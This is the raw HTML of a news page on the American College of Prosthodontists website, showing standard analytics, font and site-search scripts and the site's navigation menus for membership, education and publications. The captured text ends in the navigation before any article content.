

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prosthodontics.org/see-you-next-week/
body_size: 9010
content:

<!DOCTYPE html>
<html>
<head id="head"><title>
	See You Next Week! - News | American College of Prosthodontists
</title><meta http-equiv="content-type" content="text/html; charset=utf-8" />
<!--[if ie 7]><link rel="stylesheet" href="/cms/includes/ie7.css" type="text/css" /><![endif]-->

	<meta name="HandheldFriendly" content="True" /><meta name="MobileOptimized" content="320" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<script type="text/javascript" src="//use.typekit.net/gnq7fkk.js"></script>
	<script type="text/javascript">try{Typekit.load();}catch(e){}</script>
 

    <script type="text/javascript">
       /* <![CDATA[ */
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-69458892-1']);
        _gaq.push(['_trackPageview']);

        </script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4HGJ2G');



        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
     /* ]]> */
    </script>



<link rel="stylesheet" type="text/css" href="/cms/includes/css/grid.css?g=PGwA1fbMbfaX4tw%2bHAqm6DM0nQD2hZyZK4enK16pCI6IjCrKXA1rqijZ6t%2fr75CC" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/navigation.css?g=bQ3UmuYr4L8ztxlgksOtHv7Uc4BKeVkMnjHq%2b1ckUT8eDTWVFZpRgy2v%2bqdV12eS" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/rail-navigation.css?g=IG1hUXktxG461%2b2fHK5lR4DwgJH41RYq8i0FJLEkdjnuuqytLcAtBi2bAS71peVk" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/formee.css?g=i4Ro2DdhAOsS1Yi9dpHLzfmCAEjKxpT73F34%2fEmLNTR6zaHybN0dxFbRPAayW079" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/icon-fonts.css?g=KVVbwZyNguNvfzW63AoNzwWy0WF2KfsI1wZ%2fEhWXoCE%2fTNjqCcw9twWMcCcRkkL8" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/style.css?g=emzNy2L8b66uC%2bYnvpPG8K6MD2a4vsfM%2bwQb6uFTau8v%2fhq0m9j58ej5hM9nuvQv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/hawksearch.css?g=ZJrloBy8aczC5WvqCJRcWJMPHHlFKcN%2b13HIotmOyqzgU7S5lyoVf0pExBAHogFe" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/magnific-popup.css?g=Zm2%2bZx9dk4LwOHL8eh1BDTIqH5rt19qO2%2fkYYU8PlZC5f7%2bxQqjnwL%2bGqQnVcLb2" />
<script type="text/javascript" src="/cms/includes/js/jquery-core.js?Guid=KVVbwZyNguNvfzW63AoNzwfUJL6L%2bVJvLnzih3HNKP9gkQQrwddcAYvtrwgHFl%2bJ"></script>
<script type="text/javascript" src="/cms/includes/js/plugins/jquery-plugins.js?Guid=2r8uVHn6goZoPte0Vqm52qVgbAFcqtpkc6lw8F11wESnezr%2f0H%2fdFfY7NXpR1p%2fg"></script>
<script type="text/javascript" src="/cms/includes/js/modules/jquery.magnific-popup.js?Guid=Zm2%2bZx9dk4LwOHL8eh1BDTIqH5rt19qO2%2fkYYU8PlZC5f7%2bxQqjnwL%2bGqQnVcLb2"></script>
<script type="text/javascript" src="/cms/includes/js/modules/jquery-functions.js?Guid=lyEJWrDhj0Fv2azIA1pZqSy5byOSL3WseqZdh%2b1grjpfUonAwlVY%2bmF4IAka12NI"></script>
<script type="text/javascript" src="/cms/includes/FunctionsC.js?Guid=9t6BzQ4bHJ1SlUs6aCcA%2bx7MXABceXuGc%2btCbYQc9UWyfjLBb3X2yIJn4dTL5kt2"></script>
<script type="text/javascript" src="/cms/includes/XmlHttpLookup.js?Guid=dXQCJfelL6xP291xczBGOPbPcFWiXVpIcizU2Guh48PUSIGNLFUYJUCRZ%2fMYt2EJ"></script>
<script type="text/javascript" src="/cms/includes/jquery.cycle.all.min.js?Guid=vtb87Mf5OsT5JAikm6seMcBNX7L3ZoLh4VU0DBZB%2b5h2vjOL%2biPPyIWz7QpAUppm"></script>
</head>

<body>

<form name="main" method="post" action="/see-you-next-week/" id="main">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['main'];
if (!theForm) {
    theForm = document.main;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=5uphG1WLh2uYaBdW0vDw_FVfhjilrnzusNkGX7JetXvP2MYzhq19KxzeoB4iL62VdiMQH07uHSP1wAZ3UFIYJxsGxwFX0O3L_fZCvjLZ3DU1&amp;t=638901591720898773" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function banner_track(el,id) {el.href = '/banners.aspx?BannerId=' + id;el.mousedown = '';return true;}//]]>
</script>

<script src="/ScriptResource.axd?d=cBmmRzRcZb26jSOcX08Z5iW8y-Jse_vNL3QOBUOFa_6DcbiRQet8IGD-HJXkJtsU9807-7GhfOfX-n10FMHq3bLpgT2M_5z3dIvzOUQy2TlCaMAHHGVJ1POTfeh_d-hsyUlwOyCka_R0n0Jp71bGzvch0uHczjgu2O9OGD2EJwA1&amp;t=32e5dfca" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=qbgCt0kyjwnaQ_1s6liAl4iGwkX7-X6YyfBTMtdKcoHrafLN918zoWBWRqq8DFRXWwJ-NaAtKdO8EzBWbn_bHW63GN19oLhbqjxXTko4GX6n_gsLOo1eA_xYF_MoPZeoqZeKKx-UGNdJX-v0Q5G_q1K0Z08XFZwSZlIbGPmWYrqzlJyqL5G4XwVMlsMN37S20&amp;t=32e5dfca" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('sm', 'main', [], [], [], 90, '');
//]]>
</script>


<div class="siteContainer">
	<a name="top"></a>

    

<header class="siteHeader">
    <div class="container clearfix">

        <div class="grid_4 push_8">
            
                    <div class="headerLinks">
                        <a href="https://members.prosthodontics.org/SSO-AmericanEagle/AmericanEagleSSO-Sign-Redirect-Page.aspx">My ACP Sign In</a> | <a href="https://members.prosthodontics.org/Members/Contacts/Create_Account/New_Account.aspx" target="_blank">Create Account</a>
                    </div>
                

            <div class="menuLinkContainer">
                <div class="menuLink">
                    <span class="icon"></span>
                </div>
                <div class="t">Menu</div>
            </div>

        </div>

        <div class="grid_8 pull_4">
            <a class="sitelogo" href="/">
                <img src="/cms/images/layout/logo.png" alt="" /></a>
        </div>

    </div>

    

<div class="mainNav clearfix">
    
    

<script>
    
            (function (HawkSearch, undefined) {
        HawkSearch.BaseUrl = 'http://www.prosthodontics.org/searchproxy/';
        HawkSearch.TrackingUrl = 'http://aesearch.americaneagle.com/sites/prosthopediarwd';
        if ("https:" == document.location.protocol) {
            HawkSearch.BaseUrl = HawkSearch.BaseUrl.replace("http://", "https://");
            HawkSearch.TrackingUrl = HawkSearch.TrackingUrl.replace("http://", "https://");
        }
    }(window.HawkSearch = window.HawkSearch || {}));

    document.write(unescape("%3Cscript src='" + HawkSearch.TrackingUrl + "/includes/hawksearch.min.js?v=1.0' type='text/javascript'%3E%3C/script%3E"));
    

    HawkSearch.initAutoSuggest = function () {
        HawkSearch.suggestInit('#CT_Header__ctrl_0_ctl00_txtSearch', {
            lookupUrlPrefix: HawkSearch.TrackingUrl + '/ajax.aspx?f=GetSuggestions',
            hiddenDivName: '',
            isAutoWidth: false
        });
    };
</script>

<div id="CT_Header__ctrl_0_ctl00_pnlSiteSearch" class="siteSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;CT_Header__ctrl_0_ctl00_btnSearch&#39;)">
	
    <div class="formee">
        <div class="formee-hidden">
			<label>Search</label>
		</div>
        <input name="CT_Header$_ctrl_0$ctl00$txtSearch" type="text" maxlength="100" id="CT_Header__ctrl_0_ctl00_txtSearch" size="18" Placeholder="Search Site" />
        <input type="submit" name="CT_Header$_ctrl_0$ctl00$btnSearch" value="Search" id="CT_Header__ctrl_0_ctl00_btnSearch" class="btnSearch" />
    </div>
  

</div>

<!-- 
					<div id="CT_Header__ctrl_0_ctl00_pnlSearchOptions" class="homeSearchOptions">
	
                                                <div class="fLeft">
    <a id="CT_Header__ctrl_0_ctl00_lnkButton" href="javascript:__doPostBack(&#39;CT_Header$_ctrl_0$ctl00$lnkButton&#39;,&#39;&#39;)">Advanced Search</a> 
</div>
<div class="topSearchWrpr">
    <div id="topSearch" class="topSearch">
        <a href="" class="topsearchlink"><span>View Top Searches</span></a>
    </div>
    <div class="clear">
    </div>
    <div class="topSearchesListWrpr">
        <div class="topSearchesList">
            <ol>
                
                    <li><a href='/search/?Keywords=Dentures'><span>01.</span> Dentures</a></li>
                 
                    <li><a href='/search/?Keywords=Veneers'><span>02.</span> Veneers</a></li>
                 
                    <li><a href='/search/?Keywords=TMJ'><span>03.</span> Tmj</a></li>
                 
                    <li><a href='/search/?Keywords=Dental Implants'><span>04.</span> Dental Implants</a></li>
                 
                    <li><a href='/search/?Keywords=dental crowns'><span>05.</span> Dental Crowns</a></li>
                 
                    <li><a href='/search/?Keywords=Fixed Dental Bridges'><span>06.</span> Fixed Dental Bridges</a></li>
                 
                    <li><a href='/search/?Keywords=Esthetic Dentistry'><span>07.</span> Esthetic Dentistry</a></li>
                 
                    <li><a href='/search/?Keywords=Teeth Bonding'><span>08.</span> Teeth Bonding</a></li>
                 
                    <li><a href='/search/?Keywords=Porcelain Crowns'><span>09.</span> Porcelain Crowns</a></li>
                 
                    <li><a href='/search/?Keywords=Removable Partial De...'><span>10.</span> Removable Partial De...</a></li>
                 
            </ol>
        </div>
    </div>
</div>
<div class="clear">
</div>
                                        
</div>
                                        -->

	<ul class="nav">
        <li>
	        
                <ul>
		            <li id="CT_Header__ctrl_0_rptNav_ctl00_liItem" class="firstnavitemli">
			             <a href="/members/" id="CT_Header__ctrl_0_rptNav_ctl00_lnkLink1" class="firstnavitema">My ACP</a>
			             
			             
<ul>

<li>
    <a href="/members/" id="CT_Header__ctrl_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl01_lnk" style="">Members Home</a>
    
</li>

<li>
    <a href="https://members.prosthodontics.org/Members/Contacts/ContactLayouts/AccountPage.aspx" id="CT_Header__ctrl_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl02_lnk" style="">My Profile</a>
    
</li>

<li>
    <a href="https://members.prosthodontics.org/Members/Contacts/Dues_Renewal.aspx" id="CT_Header__ctrl_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl03_lnk" style="">Renew Membership</a>
    
</li>

<li>
    <a href="https://members.prosthodontics.org/Members/Contacts/ContactLayouts/AccountPage.aspx?ProfileTabs=Payment%20History" id="CT_Header__ctrl_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl04_lnk" style="">Payment History</a>
    
</li>

<li>
    <a href="/members/wednesday-wake-up-call/" id="CT_Header__ctrl_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl05_lnk" style="">Wednesday Wake-up Call</a>
    
</li>

<li>
    <a href="/members/governance/" id="CT_Header__ctrl_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl06_lnk" style="">Governance</a>
    
</li>

<li>
    <a href="https://members.prosthodontics.org/Members/Contacts/ContactLayouts/AccountPage.aspx?ProfileTabs=Change%20Your%20Password" id="CT_Header__ctrl_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl07_lnk" style="">Change Password</a>
    
</li>
 
<!-- 
<li class="dropText">
	<div class="divider"></div>
	
</li>
-->
</ul>


<input type="hidden" name="CT_Header$_ctrl_0$rptNav$ctl00$ccSubNav$hdn" id="CT_Header__ctrl_0_rptNav_ctl00_ccSubNav_hdn" value="98" />
		            </li>
                </ul>
	        
                <ul>
		            <li id="CT_Header__ctrl_0_rptNav_ctl01_liItem">
			             <a href="/about-acp/" id="CT_Header__ctrl_0_rptNav_ctl01_lnkLink1">About ACP</a>
			             
			             
<ul>

<li>
    <a href="/about-acp/" id="CT_Header__ctrl_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl01_lnk" style="">Mission & Vision</a>
    
</li>

<li>
    <a href="/about-acp/acp-board-of-directors/" id="CT_Header__ctrl_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl02_lnk" style="">Board of Directors</a>
    
</li>

<li>
    <a href="/about-acp/acp-staff/" id="CT_Header__ctrl_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl03_lnk" style="">Staff</a>
    
</li>

<li>
    <a href="/about-acp/regions--sections/" id="CT_Header__ctrl_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl04_lnk" style="">Regions & Sections</a>
    
</li>

<li>
    <a href="https://members.prosthodontics.org/Members/Committees-Task-Forces.aspx" id="CT_Header__ctrl_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl05_lnk" style="">Committees & Task Forces</a>
    
</li>

<li>
    <a href="/about-acp/national-advocacy-representation/" id="CT_Header__ctrl_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl06_lnk" style="">National Advocacy Representation</a>
    
</li>

<li>
    <a href="/about-acp/acp-position-statements/" id="CT_Header__ctrl_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl07_lnk" style="">Position Statements</a>
    
</li>

<li>
    <a href="/about-acp/the-formative-years/" id="CT_Header__ctrl_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl08_lnk" style="">History of the College</a>
    
</li>

<li>
    <a href="/about-acp/sponsorship-advertising/" id="CT_Header__ctrl_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl09_lnk" style="">Sponsorship & Advertising</a>
    
</li>

<li>
    <a href="/about-acp/prosthodontic-forum/" id="CT_Header__ctrl_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl10_lnk" style="">Prosthodontic Forum</a>
    
</li>
 
<!-- 
<li class="dropText">
	<div class="divider"></div>
	
</li>
-->
</ul>


<input type="hidden" name="CT_Header$_ctrl_0$rptNav$ctl01$ccSubNav$hdn" id="CT_Header__ctrl_0_rptNav_ctl01_ccSubNav_hdn" value="20" />
		            </li>
                </ul>
	        
                <ul>
		            <li id="CT_Header__ctrl_0_rptNav_ctl02_liItem">
			             <a href="/acp-education-foundation/" id="CT_Header__ctrl_0_rptNav_ctl02_lnkLink1">ACP Education Foundation</a>
			             
			             
<ul>

<li>
    <a href="/acp-education-foundation/" id="CT_Header__ctrl_0_rptNav_ctl02_ccSubNav_rptSubNav_ctl01_lnk" style="">Mission & Vision</a>
    
</li>

<li>
    <a href="/acp-education-foundation/acpef-board-of-directors/" id="CT_Header__ctrl_0_rptNav_ctl02_ccSubNav_rptSubNav_ctl02_lnk" style="">Board of Directors</a>
    
</li>

<li>
    <a href="/acp-education-foundation/grants-awards/" id="CT_Header__ctrl_0_rptNav_ctl02_ccSubNav_rptSubNav_ctl03_lnk" style="">Research Grants & Awards</a>
    
</li>

<li>
    <a href="/acp-education-foundation/your-donations-at-work/" id="CT_Header__ctrl_0_rptNav_ctl02_ccSubNav_rptSubNav_ctl04_lnk" style="">Your Donations at Work</a>
    
</li>

<li>
    <a href="/acp-education-foundation/corporate-supporters/" id="CT_Header__ctrl_0_rptNav_ctl02_ccSubNav_rptSubNav_ctl05_lnk" style="">Corporate Supporters</a>
    
</li>

<li>
    <a href="/acp-education-foundation/individual-supporters/" id="CT_Header__ctrl_0_rptNav_ctl02_ccSubNav_rptSubNav_ctl06_lnk" style="">Individual Supporters</a>
    
</li>

<li>
    <a href="https://members.prosthodontics.org/FOUNDATION" id="CT_Header__ctrl_0_rptNav_ctl02_ccSubNav_rptSubNav_ctl07_lnk" style="">Make a Donation</a>
    
</li>
 
<!-- 
<li class="dropText">
	<div class="divider"></div>
	
</li>
-->
</ul>


<input type="hidden" name="CT_Header$_ctrl_0$rptNav$ctl02$ccSubNav$hdn" id="CT_Header__ctrl_0_rptNav_ctl02_ccSubNav_hdn" value="89" />
		            </li>
                </ul>
	        
                <ul>
		            <li id="CT_Header__ctrl_0_rptNav_ctl03_liItem">
			             <a href="/members/connect/" id="CT_Header__ctrl_0_rptNav_ctl03_lnkLink1">Networking</a>
			             
			             
<ul>

<li>
    <a href="/find-a-colleague/" id="CT_Header__ctrl_0_rptNav_ctl03_ccSubNav_rptSubNav_ctl01_lnk" style="">Find a Colleague</a>
    
</li>

<li>
    <a href="/find-a-dental-technician/" id="CT_Header__ctrl_0_rptNav_ctl03_ccSubNav_rptSubNav_ctl02_lnk" style="">Find a Dental Tech</a>
    
</li>

<li>
    <a href="/members/communities/" id="CT_Header__ctrl_0_rptNav_ctl03_ccSubNav_rptSubNav_ctl03_lnk" style="">ACP Communities</a>
    
</li>

<li>
    <a href="https://www.facebook.com/ACProsthodontists/" id="CT_Header__ctrl_0_rptNav_ctl03_ccSubNav_rptSubNav_ctl04_lnk" style="" target="_blank">Facebook</a>
    
</li>

<li>
    <a href="https://www.instagram.com/acprosthodontists/" id="CT_Header__ctrl_0_rptNav_ctl03_ccSubNav_rptSubNav_ctl05_lnk" style="" target="_blank">Instagram</a>
    
</li>

<li>
    <a href="https://www.linkedin.com/company/american-college-of-prosthodontists/" id="CT_Header__ctrl_0_rptNav_ctl03_ccSubNav_rptSubNav_ctl06_lnk" style="" target="_blank">LinkedIn</a>
    
</li>
 
<!-- 
<li class="dropText">
	<div class="divider"></div>
	
</li>
-->
</ul>


<input type="hidden" name="CT_Header$_ctrl_0$rptNav$ctl03$ccSubNav$hdn" id="CT_Header__ctrl_0_rptNav_ctl03_ccSubNav_hdn" value="34" />
		            </li>
                </ul>
	        
                <ul>
		            <li id="CT_Header__ctrl_0_rptNav_ctl04_liItem">
			             <a href="/membership/how-we-serve/" id="CT_Header__ctrl_0_rptNav_ctl04_lnkLink1">Membership</a>
			             
			             
<ul>

<li>
    <a href="/membership/membership-categories/" id="CT_Header__ctrl_0_rptNav_ctl04_ccSubNav_rptSubNav_ctl01_lnk" style="">Join the College</a>
    
</li>

<li>
    <a href="/membership/how-we-serve/" id="CT_Header__ctrl_0_rptNav_ctl04_ccSubNav_rptSubNav_ctl02_lnk" style="">Membership Benefits</a>
    
</li>

<li>
    <a href="/membership/welcome-new-members/" id="CT_Header__ctrl_0_rptNav_ctl04_ccSubNav_rptSubNav_ctl03_lnk" style="">Welcome New Members</a>
    
</li>

<li>
    <a href="/membership/awards/" id="CT_Header__ctrl_0_rptNav_ctl04_ccSubNav_rptSubNav_ctl04_lnk" style="">Awards of Distinction</a>
    
</li>

<li>
    <a href="/membership/in-memoriam/" id="CT_Header__ctrl_0_rptNav_ctl04_ccSubNav_rptSubNav_ctl05_lnk" style="">In Memoriam</a>
    
</li>

<li>
    <a href="/contact/" id="CT_Header__ctrl_0_rptNav_ctl04_ccSubNav_rptSubNav_ctl06_lnk" style="">Contact Us</a>
    
</li>
 
<!-- 
<li class="dropText">
	<div class="divider"></div>
	
</li>
-->
</ul>


<input type="hidden" name="CT_Header$_ctrl_0$rptNav$ctl04$ccSubNav$hdn" id="CT_Header__ctrl_0_rptNav_ctl04_ccSubNav_hdn" value="201" />
		            </li>
                </ul>
	        
                <ul>
		            <li id="CT_Header__ctrl_0_rptNav_ctl05_liItem">
			             <a href="https://www.prosthodontics.org/continuing-education/2025-annual-session/" id="CT_Header__ctrl_0_rptNav_ctl05_lnkLink1">Continuing Education</a>
			             
			             
<ul>

<li>
    <a href="https://www.prosthodontics.org/continuing-education/2025-annual-session/" id="CT_Header__ctrl_0_rptNav_ctl05_ccSubNav_rptSubNav_ctl01_lnk" style="">2025 Annual Session</a>
    
</li>

<li>
    <a href="/continuing-education/2025-digital-dentistry-symposium/" id="CT_Header__ctrl_0_rptNav_ctl05_ccSubNav_rptSubNav_ctl02_lnk" style="">Digital Dentistry Symposium</a>
    
</li>

<li>
    <a href="/continuing-education/2025-acp-prosthodontic-webinars/" id="CT_Header__ctrl_0_rptNav_ctl05_ccSubNav_rptSubNav_ctl03_lnk" style="">ACP Prosthodontic Webinars</a>
    
</li>

<li>
    <a href="/continuing-education/educators-conference/" id="CT_Header__ctrl_0_rptNav_ctl05_ccSubNav_rptSubNav_ctl04_lnk" style="">Educators Conference</a>
    
</li>

<li>
    <a href="/continuing-education/board-preparation-course/" id="CT_Header__ctrl_0_rptNav_ctl05_ccSubNav_rptSubNav_ctl05_lnk" style="">Board Prep Course</a>
    
</li>

<li>
    <a href="/continuing-education/annual-sessions/" id="CT_Header__ctrl_0_rptNav_ctl05_ccSubNav_rptSubNav_ctl06_lnk" style="">Future Annual Sessions</a>
    
</li>

<li>
    <a href="/continuing-education/continuing-education-credits/" id="CT_Header__ctrl_0_rptNav_ctl05_ccSubNav_rptSubNav_ctl07_lnk" style="">CE Credits</a>
    
</li>

<li>
    <a href="https://www.prosthodontics.org/anywhere/" id="CT_Header__ctrl_0_rptNav_ctl05_ccSubNav_rptSubNav_ctl08_lnk" style="">ACP Anywhere</a>
    
</li>
 
<!-- 
<li class="dropText">
	<div class="divider"></div>
	
</li>
-->
</ul>


<input type="hidden" name="CT_Header$_ctrl_0$rptNav$ctl05$ccSubNav$hdn" id="CT_Header__ctrl_0_rptNav_ctl05_ccSubNav_hdn" value="191" />
		            </li>
                </ul>
	        
                <ul>
		            <li id="CT_Header__ctrl_0_rptNav_ctl06_liItem">
			             <a href="/acp-publications/journal-of-prosthodontics/" id="CT_Header__ctrl_0_rptNav_ctl06_lnkLink1">ACP Publications</a>
			             
			             
<ul>

<li>
    <a href="/acp-publications/journal-of-prosthodontics/" id="CT_Header__ctrl_0_rptNav_ctl06_ccSubNav_rptSubNav_ctl01_lnk" style="">Journal of Prosthodontics</a>
    
</li>

<li>
    <a href="/acp-publications/acp-messenger/" id="CT_Header__ctrl_0_rptNav_ctl06_ccSubNav_rptSubNav_ctl02_lnk" style="">ACP Messenger</a>
    
</li>

<li>
    <a href="/acp-publications/parameters-of-care/" id="CT_Header__ctrl_0_rptNav_ctl06_ccSubNav_rptSubNav_ctl03_lnk" style="">Parameters of Care</a>
    
</li>

<li>
    <a href="/acp-publications/survey-of-prosthodontists/" id="CT_Header__ctrl_0_rptNav_ctl06_ccSubNav_rptSubNav_ctl04_lnk" style="">Survey of Prosthodontists</a>
    
</li>

<li>
    <a href="/acp-publications/transforming-lives/" id="CT_Header__ctrl_0_rptNav_ctl06_ccSubNav_rptSubNav_ctl05_lnk" style="">Transforming Lives</a>
    
</li>

<li>
    <a href="/acp-publications/annual-reports/" id="CT_Header__ctrl_0_rptNav_ctl06_ccSubNav_rptSubNav_ctl06_lnk" style="">Annual Reports</a>
    
</li>

<li>
    <a href="/acp-publications/fundamentals-of-occlusion/" id="CT_Header__ctrl_0_rptNav_ctl06_ccSubNav_rptSubNav_ctl07_lnk" style="">Fundamentals of Occlusion</a>
    
</li>

<li>
    <a href="/acp-publications/women-in-prosthodontics/" id="CT_Header__ctrl_0_rptNav_ctl06_ccSubNav_rptSubNav_ctl08_lnk" style="">Women in Prosthodontics</a>
    
</li>

<li>
    <a href="https://www.prosthodontics.org//branemark/" id="CT_Header__ctrl_0_rptNav_ctl06_ccSubNav_rptSubNav_ctl09_lnk" style="">P-I Brånemark Archive</a>
    
</li>

<li>
    <a href="/digital/" id="CT_Header__ctrl_0_rptNav_ctl06_ccSubNav_rptSubNav_ctl10_lnk" style="">Digital Dentistry Resources</a>
    
</li>
 
<!-- 
<li class="dropText">
	<div class="divider"></div>
	
</li>
-->
</ul>


<input type="hidden" name="CT_Header$_ctrl_0$rptNav$ctl06$ccSubNav$hdn" id="CT_Header__ctrl_0_rptNav_ctl06_ccSubNav_hdn" value="195" />
		            </li>
                </ul>
	        
                <ul>
		            <li id="CT_Header__ctrl_0_rptNav_ctl07_liItem">
			             <a href="/practice-resources/practice-management/" id="CT_Header__ctrl_0_rptNav_ctl07_lnkLink1">Practice Resources</a>
			             
			             
<ul>

<li>
    <a href="/practice-resources/practice-management/" id="CT_Header__ctrl_0_rptNav_ctl07_ccSubNav_rptSubNav_ctl01_lnk" style="">Practice Management</a>
    
</li>

<li>
    <a href="/pr/" id="CT_Header__ctrl_0_rptNav_ctl07_ccSubNav_rptSubNav_ctl02_lnk" style="">Public Relations</a>
    
</li>

<li>
    <a href="/members/affinity-programs/" id="CT_Header__ctrl_0_rptNav_ctl07_ccSubNav_rptSubNav_ctl03_lnk" style="">Affinity Programs</a>
    
</li>

<li>
    <a href="https://members.prosthodontics.org/Members/Members/Classified-Ads.aspx" id="CT_Header__ctrl_0_rptNav_ctl07_ccSubNav_rptSubNav_ctl04_lnk" style="">Classified Ads</a>
    
</li>

<li>
    <a href="https://members.prosthodontics.org/Members/Members/Store/StoreLayouts/Shop_ACP_Products.aspx" id="CT_Header__ctrl_0_rptNav_ctl07_ccSubNav_rptSubNav_ctl05_lnk" style="">Shop ACP Products</a>
    
</li>
 
<!-- 
<li class="dropText">
	<div class="divider"></div>
	
</li>
-->
</ul>


<input type="hidden" name="CT_Header$_ctrl_0$rptNav$ctl07$ccSubNav$hdn" id="CT_Header__ctrl_0_rptNav_ctl07_ccSubNav_hdn" value="142" />
		            </li>
                </ul>
	        
                <ul>
		            <li id="CT_Header__ctrl_0_rptNav_ctl08_liItem" class="on">
			             <a href="/news/" id="CT_Header__ctrl_0_rptNav_ctl08_lnkLink1">News & Events</a>
			             
			             
<ul>

<li>
    <a href="/news/" id="CT_Header__ctrl_0_rptNav_ctl08_ccSubNav_rptSubNav_ctl01_lnk" style="">ACP News</a>
    
</li>

<li>
    <a href="/media/" id="CT_Header__ctrl_0_rptNav_ctl08_ccSubNav_rptSubNav_ctl02_lnk" style="">Press Releases</a>
    
</li>

<li>
    <a href="/events/" id="CT_Header__ctrl_0_rptNav_ctl08_ccSubNav_rptSubNav_ctl03_lnk" style="">Events</a>
    
</li>

<li>
    <a href="/npaw/" id="CT_Header__ctrl_0_rptNav_ctl08_ccSubNav_rptSubNav_ctl04_lnk" style="">National Prosthodontics Awareness Week</a>
    
</li>
 
<!-- 
<li class="dropText">
	<div class="divider"></div>
	
</li>
-->
</ul>


<input type="hidden" name="CT_Header$_ctrl_0$rptNav$ctl08$ccSubNav$hdn" id="CT_Header__ctrl_0_rptNav_ctl08_ccSubNav_hdn" value="41" />
		            </li>
                </ul>
	        
                <ul>
